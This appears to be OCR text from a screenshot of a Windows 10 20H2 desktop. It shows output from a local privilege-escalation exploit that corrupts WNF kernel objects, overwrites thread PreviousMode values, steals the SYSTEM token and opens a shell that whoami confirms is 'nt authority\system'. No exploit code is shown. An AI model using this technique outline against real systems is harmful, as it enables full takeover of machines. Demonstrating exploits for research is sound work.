 Recycle Bin
Microsoft
Edge
Command Prompt
[+] Successfully updated adjacent WNF_NAME_INSTANCE
[+] Found _KTHREAD 2 at FFFF998A5F3B3080
[+] Successfully updated adjacent WNF_NAME_INSTANCE
[+] Found _KTHREAD 3 at FFFF998A5C83E080
[+] Successfully updated adjacent WNF_NAME_INSTANCE
[+] Found _KTHREAD 4 at FFFF998A5CB9A080
[+] Successfully updated adjacent WNF_NAME_INSTANCE
[+] Successfully updated adjacent WNF_NAME_INSTANCE
[+] Overwritten PreviousMode of _KTHREAD 1 to 0
[+] Successfully updated adjacent WNF_NAME_INSTANCE
[+] Overwritten PreviousMode of _KTHREAD 2 to 0
[+] Successfully updated adjacent WNF_NAME_INSTANCE
[+] Overwritten PreviousMode of _KTHREAD 3 to 0
[+] Successfully updated adjacent WNF_NAME_INSTANCE
[+] Overwritten PreviousMode of _KTHREAD 4 to 0
[+] Stole system token!
[+] Fixed all overwritten header and runrefs
[+] Successfully updated adjacent WNF_NAME_INSTANCE
[+] Restored PreviousMode of _KTHREAD 1 to 1
[+] Successfully updated adjacent WNF_NAME_INSTANCE
[+] Restored PreviousMode of _KTHREAD 2 to 1
[+] Successfully updated adjacent WNF_NAME_INSTANCE
[+] Restored PreviousMode of _KTHREAD 3 to 1
[+] Successfully updated adjacent WNF_NAME_INSTANCE
[+] Restored PreviousMode of _KTHREAD 4 to 1
[+] Successfully updated adjacent WNF_NAME_INSTANCE
[+] Restored corrupted adjacent WNF_NAME_INSTANCE
[+] Enjoy system shell
C:\Users\chenl\Desktop>
Administrator: C:\Windows\System32\cmd.exe
Microsoft Windows [Version 10.0.19042.631]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Users\chenl\Desktop>whoami
nt authority\system
C:\Users\chenl\Desktop>
About Windows
Windows 10
Microsoft Windows
Version 20H2 (OS Build 19042.631)
© 2020 Microsoft Corporation. All rights reserved.
The Windows 10 Education operating system and its user interface are
protected by trademark and other pending or existing intellectual property
rights in the United States and other countries/regions.
This product is licensed under the Microsoft Software License
Terms to:
Windows User
OK
Type here to search
6:31 PM
9/2/2022